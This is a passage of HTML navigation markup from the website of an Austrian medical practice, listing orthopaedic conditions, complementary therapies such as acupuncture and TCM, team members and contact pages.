		<li id="nav-menu-item-11935" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/adhs-aufmerksamkeitsdefizit/" class=""><span class="item_outer"><span class="item_text">ADHS bei Kindern</span></span></a></li>
		<li id="nav-menu-item-12141" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/neurodermitis/" class=""><span class="item_outer"><span class="item_text">Neurodermitis / atopische Dermatitis (Ekzem)</span></span></a></li>
		<li id="nav-menu-item-12106" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/schlafstoerungen-bei-kindern/" class=""><span class="item_outer"><span class="item_text">Schlafstörungen bei Kindern</span></span></a></li>
		<li id="nav-menu-item-12112" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/verdauungsprobleme/" class=""><span class="item_outer"><span class="item_text">Verdauungsprobleme</span></span></a></li>
		<li id="nav-menu-item-12322" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/infekte-bei-kindern/" class=""><span class="item_outer"><span class="item_text">Infekte bei Kindern</span></span></a></li>
		<li id="nav-menu-item-12331" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/allergien-im-kindesalter/" class=""><span class="item_outer"><span class="item_text">Allergien im Kindesalter</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url sub"><a href="https://ordination-url.at/immunsystem/" class=""><span class="item_outer"><span class="item_text">Immunsystem</span></span></a>
	<ul>
		<li id="nav-menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-immunsystem "><a href="https://ordination-url.at/immunsystem/mikro-immuntherapie/" class=""><span class="item_outer"><span class="item_text">Mikro-Immuntherapie</span></span></a></li>
		<li id="nav-menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-immunsystem "><a title="Phytotherapie" href="https://ordination-url.at/immunsystem/phytotherapie/" class=""><span class="item_outer"><span class="item_text">Phytotherapie</span></span></a></li>
		<li id="nav-menu-item-12309" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-immunsystem "><a href="https://ordination-url.at/immunsystem/darmsanierung-und-immunsystem/" class=""><span class="item_outer"><span class="item_text">Darmsanierung &#038; Immunsystem</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url sub"><a href="https://ordination-url.at/bewegungsapparat/" class=""><span class="item_outer"><span class="item_text">Bewegungsapparat</span></span></a>
	<ul>
		<li id="nav-menu-item-10566" class="menu-item menu-item-type-post_type menu-item-object-page category-bewegungsapparat category-daniela-url "><a href="https://ordination-url.at/bewegungsapparat/laserakupunktur-behandlung/" class=""><span class="item_outer"><span class="item_text">Laserakupunktur</span></span></a></li>
		<li id="nav-menu-item-10618" class="menu-item menu-item-type-post_type menu-item-object-page category-bewegungsapparat category-daniela-url "><a href="https://ordination-url.at/bewegungsapparat/schroepfbehandlung/" class=""><span class="item_outer"><span class="item_text">Schröpfbehandlung</span></span></a></li>
		<li id="nav-menu-item-10622" class="menu-item menu-item-type-post_type menu-item-object-page category-bewegungsapparat category-daniela-url category-news "><a href="https://ordination-url.at/bewegungsapparat/gua-sha-behandlung/" class=""><span class="item_outer"><span class="item_text">Gua Sha Behandlung</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url sub"><a href="https://ordination-url.at/laserbehandlungen/" class=""><span class="item_outer"><span class="item_text">Ästhetische Laserbehandlungen</span></span></a>
	<ul>
		<li id="nav-menu-item-10832" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-laser "><a href="https://ordination-url.at/laserbehandlungen/pigmentveraenderung/" class=""><span class="item_outer"><span class="item_text">Pigmentveränderung</span></span></a></li>
		<li id="nav-menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-laser "><a href="https://ordination-url.at/laserbehandlungen/taetowierungen-entfernen/" class=""><span class="item_outer"><span class="item_text">Entfernen von Tätowierungen</span></span></a></li>
		<li id="nav-menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-laser "><a href="https://ordination-url.at/laserbehandlungen/behandlung-von-gefaessveraenderungen/" class=""><span class="item_outer"><span class="item_text">Behandlung von Gefäßveränderungen</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-9659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-allgemein  has_sub narrow"><a href="https://ordination-url.at/behandlungen/" class=""><span class="item_outer"><span class="item_text">Behandlungen</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-robert-url category-team sub"><a href="https://ordination-url.at/team/dr-robert-url/" class=""><span class="item_outer"><span class="item_text">Behandlungen Dr. Robert Url</span></span></a>
	<ul>
		<li id="nav-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/acp-eigenbluttherapie/" class=""><span class="item_outer"><span class="item_text">ACP Eigenbluttherapie</span></span></a></li>
		<li id="nav-menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/infusionstherapie/" class=""><span class="item_outer"><span class="item_text">Infusionstherapie</span></span></a></li>
		<li id="nav-menu-item-11640" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/operationen/" class=""><span class="item_outer"><span class="item_text">Operationen am Bewegungsapparat</span></span></a></li>
		<li id="nav-menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/stosswellen-therapie/" class=""><span class="item_outer"><span class="item_text">Stoßwellen-Therapie</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-daniela-url category-team sub"><a href="https://ordination-url.at/team/dr-daniela-url/" class=""><span class="item_outer"><span class="item_text">Behandlungen Dr. Daniela URL</span></span></a>
	<ul>
		<li id="nav-menu-item-11632" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen category-daniela-url "><a href="https://ordination-url.at/behandlungen/akupunktur/" class=""><span class="item_outer"><span class="item_text">Akupunktur</span></span></a></li>
		<li id="nav-menu-item-10848" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen "><a href="https://ordination-url.at/behandlungen/alternative-kinderheilkunde/" class=""><span class="item_outer"><span class="item_text">Alternative Kinderheilkunde</span></span></a></li>
		<li id="nav-menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen "><a title="Allergie" href="https://ordination-url.at/behandlungen/allergie-symptome-behandlung/" class=""><span class="item_outer"><span class="item_text">Allergiebehandlung</span></span></a></li>
		<li id="nav-menu-item-11114" class="menu-item menu-item-type-post_type menu-item-object-page category-behandlungen "><a href="https://ordination-url.at/behandlungen/begleitete-heilfastengruppen/" class=""><span class="item_outer"><span class="item_text">Begleitete Heilfastengruppen</span></span></a></li>
		<li id="nav-menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/mesotherapie/" class=""><span class="item_outer"><span class="item_text">Mesotherapie Graz</span></span></a></li>
		<li id="nav-menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a title="Moxibustion" href="https://ordination-url.at/behandlungen/moxibustion/" class=""><span class="item_outer"><span class="item_text">Moxibustion</span></span></a></li>
		<li id="nav-menu-item-11725" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/ohrakupunktur/" class=""><span class="item_outer"><span class="item_text">Ohrakupunktur</span></span></a></li>
		<li id="nav-menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/nada-akupunktur-ohrakupunktur/" class=""><span class="item_outer"><span class="item_text">Nada-Akupunktur oder Ohrakupunktur</span></span></a></li>
		<li id="nav-menu-item-10656" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/raucherentwoehnung/" class=""><span class="item_outer"><span class="item_text">Raucherentwöhnung – Therapie</span></span></a></li>
		<li id="nav-menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/tcm-traditionelle-chinesische-medizin/" class=""><span class="item_outer"><span class="item_text">TCM Behandlung Tradionelle Chinesische Medizin</span></span></a></li>
		<li id="nav-menu-item-12878" class="menu-item menu-item-type-post_type menu-item-object-page category-allgemein category-behandlungen "><a href="https://ordination-url.at/behandlungen/tcm-gesichtsbehandlung/" class=""><span class="item_outer"><span class="item_text">TCM Gesichtsbehandlung</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ordination-url.at/team/" class=""><span class="item_outer"><span class="item_text">Team</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-team "><a href="https://ordination-url.at/team/dr-robert-url/" class=""><span class="item_outer"><span class="item_text">Dr. med. univ. Robert Url</span></span></a></li>
	<li id="nav-menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-team "><a href="https://ordination-url.at/team/dr-daniela-url/" class=""><span class="item_outer"><span class="item_text">Dr. med. univ. Daniela Url</span></span></a></li>
	<li id="nav-menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/johanna-ortner/" class=""><span class="item_outer"><span class="item_text">Johanna Ortner</span></span></a></li>
	<li id="nav-menu-item-13071" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/martina-griessmaier/" class=""><span class="item_outer"><span class="item_text">Martina Grießmaier</span></span></a></li>
	<li id="nav-menu-item-11720" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/mag-gisela-pinter-kroath/" class=""><span class="item_outer"><span class="item_text">Mag. Gisela Pinter-Kroath</span></span></a></li>
	<li id="nav-menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/ulla-krenn/" class=""><span class="item_outer"><span class="item_text">Mag. Ulla Krenn</span></span></a></li>
	<li id="nav-menu-item-12117" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/mag-doris-diethart/" class=""><span class="item_outer"><span class="item_text">Mag. Doris Diethart</span></span></a></li>
	<li id="nav-menu-item-15086" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/sophie-christin-hausberger-ma/" class=""><span class="item_outer"><span class="item_text">Sophie Christin Hausberger, MA</span></span></a></li>
	<li id="nav-menu-item-15291" class="menu-item menu-item-type-post_type menu-item-object-page category-team "><a href="https://ordination-url.at/team/mag-natascha-hodanek-zimmermann/" class=""><span class="item_outer"><span class="item_text">Mag. Natascha Hodanek-Zimmermann</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ordination-url.at/ordination/" class=""><span class="item_outer"><span class="item_text">Ordination</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12918" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/team/" class=""><span class="item_outer"><span class="item_text">Team</span></span></a></li>
	<li id="nav-menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/ordination/unsere-partner/" class=""><span class="item_outer"><span class="item_text">Unsere Partner</span></span></a></li>
	<li id="nav-menu-item-12917" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/infothek/" class=""><span class="item_outer"><span class="item_text">Infothek</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ordination-url.at/infothek/" class=""><span class="item_outer"><span class="item_text">Infothek</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/news/" class=""><span class="item_outer"><span class="item_text">News</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ordination-url.at/kontakt/" class=""><span class="item_outer"><span class="item_text">Kontakt</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12912" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/terminanfrage/" class=""><span class="item_outer"><span class="item_text">Terminanfrage</span></span></a></li>
	<li id="nav-menu-item-12923" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/anfahrtsplan/" class=""><span class="item_outer"><span class="item_text">Anfahrtsplan</span></span></a></li>
	<li id="nav-menu-item-12913" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/newsletteranmeldung/" class=""><span class="item_outer"><span class="item_text">Newsletter</span></span></a></li>
	<li id="nav-menu-item-12914" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ordination-url.at/impressum/" class=""><span class="item_outer"><span class="item_text">Impressum</span></span></a></li>
	<li id="nav-menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://ordination-url.at/datenschutz/" class=""><span class="item_outer"><span class="item_text">Datenschutzerklärung</span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

												
	    <a  style="font-size: 25px;margin: 0px 25px 2px 23px;"		    class="mkdf-search-opener mkdf-icon-has-hover" href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
                <span aria-hidden="true" class="mkdf-icon-font-elegant icon_search "></span>	                        </span>
	    </a>
    		
		<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover"  href="javascript:void(0)" style="margin: 0px 0px 3px">
						<span class="mkdf-side-menu-lines">
        		<span class="mkdf-side-menu-line mkdf-line-1"></span>
        		<span class="mkdf-side-menu-line mkdf-line-2"></span>
                <span class="mkdf-side-menu-line mkdf-line-3"></span>
        	</span>
		</a>
						</div>
				</div>
			</div>
			
					</div>
			</div>
			
			</div>
		
		
	<form action="https://ordination-url.at/" class="mkdf-search-cover" method="get">
    <div class="mkdf-form-holder-outer">
        <div class="mkdf-form-holder">
            <div class="mkdf-form-holder-inner">
                <input type="text" placeholder="Suche" name="s" class="mkdf_search_field" autocomplete="off"/>
                <div class="mkdf-search-close">
                    <a href="#">
                        <span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>                    </a>
                </div>
            </div>
        </div>
    </div>
</form>

</header>


<header  class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://ordination-url.at/" style="height: 42px">
        <img itemprop="image" src="https://ordination-url.at/wp-content/uploads/2019/06/ordination-url-logo-quer-1sm.png" width="680" height="85"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">

			<ul id="menu-menue-header-1" class=""><li id="mobile-menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://ordination-url.at/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-11418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-robert-url category-team  has_sub"><a href="/team/dr-robert-url/" class=""><span>Dr. Robert Url</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url  has_sub"><a href="https://ordination-url.at/schulter/" class=""><span>Schulter &#038; Schultergelenk</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/kalkschulter/" class=""><span>Kalkschulter</span></a></li>
		<li id="mobile-menu-item-10045" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/rotatorenmanschette/" class=""><span>Rotatorenmanschette</span></a></li>
		<li id="mobile-menu-item-10050" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schultersteife-frozen-shoulder/" class=""><span>Schultersteife (frozen shoulder)</span></a></li>
		<li id="mobile-menu-item-10054" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schleimbeutelentzuendung/" class=""><span>Schleimbeutelentzündung (Bursitis subacromialis)</span></a></li>
		<li id="mobile-menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/impingementsyndrom/" class=""><span>Impingementsyndrom</span></a></li>
		<li id="mobile-menu-item-10098" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schultereckgelenkverletzung/" class=""><span>Schultereckgelenk</span></a></li>
		<li id="mobile-menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/bizepssehne/" class=""><span>Verletzungen der Bizepssehne</span></a></li>
		<li id="mobile-menu-item-10116" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schulterinstabilitaet/" class=""><span>Schulterinstabilität</span></a></li>
		<li id="mobile-menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/slap-laesion/" class=""><span>Slap Läsion</span></a></li>
		<li id="mobile-menu-item-10128" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schulterarthrose/" class=""><span>Schulterarthrose</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url  has_sub"><a href="https://ordination-url.at/ellenbogen/" class=""><span>Ellenbogen</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10174" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/tennisellbogen/" class=""><span>Tennisellbogen</span></a></li>
		<li id="mobile-menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/golferellbogen/" class=""><span>Golferellbogen</span></a></li>
		<li id="mobile-menu-item-10187" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/cubitaltunnelsyndrom/" class=""><span>Cubitaltunnelsyndrom</span></a></li>
		<li id="mobile-menu-item-10192" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/schleimbeutelentzuendung/" class=""><span>Schleimbeutelentzündung</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url  has_sub"><a href="https://ordination-url.at/hand/" class=""><span>Hand</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/karpaltunnelsyndrom/" class=""><span>Karpaltunnelsyndrom</span></a></li>
		<li id="mobile-menu-item-10355" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/schnellender-finger/" class=""><span>Schnellender Finger</span></a></li>
		<li id="mobile-menu-item-10367" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/dupuytren/" class=""><span>Dupuytren</span></a></li>
		<li id="mobile-menu-item-10371" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/dequervain/" class=""><span>DeQuervain</span></a></li>
		<li id="mobile-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/ganglion/" class=""><span>Ganglion</span></a></li>
		<li id="mobile-menu-item-10379" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/rhizarthrose/" class=""><span>Rhizarthrose</span></a></li>
		<li id="mobile-menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/heberden-arthrosen/" class=""><span>Heberden Arthrosen</span></a></li>
		<li id="mobile-menu-item-11051" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a title="Bouchard Arthrose" href="https://ordination-url.at/hand/bouchard-arthrose/" class=""><span>Bouchard Arthrose</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url  has_sub"><a href="https://ordination-url.at/huefte/" class=""><span>Hüfte</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10458" class="menu-item menu-item-type-post_type menu-item-object-page category-huefte category-robert-url "><a href="https://ordination-url.at/huefte/hueftgelenksarthrose/" class=""><span>Hüftgelenksarthrose</span></a></li>
		<li id="mobile-menu-item-12092" class="menu-item menu-item-type-post_type menu-item-object-page category-huefte category-robert-url "><a href="https://ordination-url.at/huefte/impingement/" class=""><span>Femoroacetabuläres Impingement</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url  has_sub"><a href="https://ordination-url.at/knie/" class=""><span>Knie &#038; Kniegelenk</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/meniscuslaesionen-meniskusriss/" class=""><span>Meniscusläsionen / Meniskusriss</span></a></li>
		<li id="mobile-menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/kreuzbandriss/" class=""><span>Kreuzbandriss / Kreuzbandruptur</span></a></li>
		<li id="mobile-menu-item-12091" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/kniegelenksarthrose/" class=""><span>Kniegelenksarthrose</span></a></li>
		<li id="mobile-menu-item-11928" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/patellaspitzensyndrom/" class=""><span>Patellaspitzensyndrom</span></a></li>
		<li id="mobile-menu-item-11927" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/laeuferknie/" class=""><span>Läuferknie</span></a></li>
		<li id="mobile-menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/bakerzyste/" class=""><span>Bakerzyste</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url  has_sub"><a href="https://ordination-url.at/sprunggelenk-fuss/" class=""><span>Fuß &#038; Sprunggelenk</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12313" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-sprunggelenk "><a href="https://ordination-url.at/sprunggelenk-fuss/sprunggelenk/" class=""><span>Verletzungen am Sprunggelenk</span></a></li>
		<li id="mobile-menu-item-10799" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-sprunggelenk "><a href="https://ordination-url.at/sprunggelenk-fuss/fersensporn/" class=""><span>Fersensporn</span></a></li>
		<li id="mobile-menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-sprunggelenk "><a title="Achillodynie" href="https://ordination-url.at/sprunggelenk-fuss/achillodynie/" class=""><span>Achillodynie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-11419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-daniela-url category-team  has_sub"><a href="/team/dr-daniela-url/" class=""><span>Dr. Daniela Url</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url  has_sub"><a href="https://ordination-url.at/krebsbehandlungen/" class=""><span>Krebsbehandlungen</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12125" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/akupunktur-krebs/" class=""><span>Akupunktur und Krebs</span></a></li>
		<li id="mobile-menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/misteltherapie/" class=""><span>Misteltherapie</span></a></li>
		<li id="mobile-menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/ernaehrungsberatung/" class=""><span>Ernährungsberatung</span></a></li>
		<li id="mobile-menu-item-10467" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/darmsanierung/" class=""><span>Darmsanierung</span></a></li>
		<li id="mobile-menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/zufuhr-von-vitaminen/" class=""><span>Zufuhr von Vitaminen</span></a></li>
		<li id="mobile-menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/bewegungstherapie-onko-move/" class=""><span>Bewegungstherapie mit onko-move</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url  has_sub"><a href="https://ordination-url.at/frauengesundheit/" class=""><span>Frauengesundheit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10521" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/unerfuellter-kinderwunsch/" class=""><span>Unerfüllter Kinderwunsch</span></a></li>
		<li id="mobile-menu-item-10500" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/schwangerschaft-akupunktur/" class=""><span>Schwangerschaft &#038; Akupunktur</span></a></li>
